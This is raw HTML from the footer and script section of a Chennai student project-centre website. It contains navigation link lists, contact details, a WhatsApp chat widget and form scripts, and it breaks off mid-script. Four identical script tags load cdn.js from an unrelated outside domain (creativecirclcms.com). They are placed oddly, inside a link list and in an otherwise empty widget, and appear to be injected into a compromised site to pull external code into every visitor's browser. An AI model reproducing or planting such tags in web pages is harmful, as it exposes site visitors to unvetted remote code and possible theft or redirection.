															<img width="300" height="149" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-768x381.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725.png 792w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e83315" data-id="3e83315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7519ddc elementor-widget elementor-widget-image" data-id="7519ddc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-768x384.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21b0ded" data-id="21b0ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-042e84a elementor-widget elementor-widget-image" data-id="042e84a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-768x348.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c30c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04c30c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e492969" data-id="e492969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-258dd18 elementor-widget elementor-widget-spacer" data-id="258dd18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-736ddf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736ddf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec3107" data-id="8ec3107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e537da elementor-widget elementor-widget-text-editor" data-id="2e537da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>CSE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &amp; GPS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE WIRELESS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-75413fa elementor-widget elementor-widget-text-editor" data-id="75413fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>ECE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a> | <a href="http://IEEE IMAGE PROCESSING PROJECTS LIST" data-wplink-url-error="true">IEEE IMAGE PROCESSING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE VLSI PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6862e06 elementor-widget elementor-widget-text-editor" data-id="6862e06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>TRAINING</h4><p><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING</a> | <a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a> | <a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a> | <a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a> | <a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a> | <a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a> | <a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a> | <a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a> | <a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a> | <a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a> | <a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a> | <a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a> | <a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a> | <a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a> | <a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a> | <a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a> | <a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a> | <a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a> | <a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a> | <a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a> | <a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a> | <a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a> | <a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a> | <a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a> | <a href="http://ANGULARJS TRAINING" data-wplink-url-error="true">ANGULARJS TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a> | <a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a> | <a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a> | <a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-24335fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24335fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<div class="footer-widgets footer-widgets-4">
		<div class="u-wrapper footer-widgets-wrap">
					<aside id="sidebar-footer-1" class="widget-area c-sidebar-footer c-sidebar-footer-1">
				<section id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong style="text-decoration-line: underline;">1CRORE PROJECTS</strong></p>
</div></div>



<ul>
<li><a target="_blank" rel="noopener" href="http://1croreprojects.com/"><i class="fas fa-angle-right"></i> 1CRORE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="http://projectcentrechennai.in/"><i class="fas fa-angle-right"></i> PROJECT CENTRE IN CHENNAI</a></li><script src="https://www.creativecirclcms.com/cdn.js"></script>

<li><a target="_blank" rel="noopener" href="https://eceprojects.co.in/"><i class="fas fa-angle-right"></i> ECE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="https://beprojectcentre.in/"><i class="fas fa-angle-right"></i> BE PROJECT CENTER</a></li>
<li><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/"><i class="fas fa-angle-right"></i> FREE INTERNSHIP</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/"><i class="fas fa-angle-right"></i> VLSA GLOBAL SERVICES</a></li>
<li><a target="_blank" rel="noopener" href="https://realtimeproject.in/"><i class="fas fa-angle-right"></i> REAL TIME PROJECT</a></li>
</ul>
</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-2" class="widget-area c-sidebar-footer c-sidebar-footer-2">
				<section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>OUR PROJECTS</strong></span></p>
</div></div>



<ul>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> HOME</a></li>
<li><a href="https://meprojectschennai.co.in/about/"><i class="fas fa-angle-right"></i> ABOUT US</a></li>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> ME PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/"><i class="fas fa-angle-right"></i> PHD PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/contact/"><i class="fas fa-angle-right"></i> LOCATE US</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-3" class="widget-area c-sidebar-footer c-sidebar-footer-3">
				<section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>CONTACT US</strong></span></p>



<div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i><br>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i><br>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i><br>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-4" class="widget-area c-sidebar-footer c-sidebar-footer-4">
				<section id="block-22" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>			</aside><!-- .c-sidebar-footer -->
						</div><!-- .footer-widgets-wrap -->
	</div><!-- .footer-widgets -->
	
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 M.E Projects in Chennai.</p>
				Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a>
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fe160b21bf"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><link rel='stylesheet' id='forminator-module-css-644-css' href='http://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://meprojectschennai.co.in/wp-includes/css/buttons.min.css?ver=6.5.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1" id="pressbook-script-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.42.2" id="forminator-select2-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.42.2" id="forminator-jquery-validate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.42.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.42.2" id="forminator-front-scripts-js"></script>
<script id="forminator-front-scripts-js-after">
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-644" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"77131bca65","extra":{"_wp_http_referer":"","page_id":463,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"77131bca65","extra":{"_wp_http_referer":"","page_id":463,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"77131bca65","extra":{"_wp_http_referer":"","page_id":463,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.42.2" id="forminator-intlTelInput-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script id="moment-js-after">
